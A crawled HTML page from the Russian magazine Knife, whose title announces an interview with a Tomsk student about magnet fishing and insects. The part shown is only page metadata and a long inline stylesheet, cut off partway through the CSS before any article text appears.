

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/student-with-a-magnet/
body_size: 29750
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/student-with-a-magnet/">
	<title>&laquo;Деньги появились, и&nbsp;я&nbsp;понял: мне нужен магнит&raquo;. Студент из Томска — о магнитной рыбалке, подводных пуговицах и любви к насекомым &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling 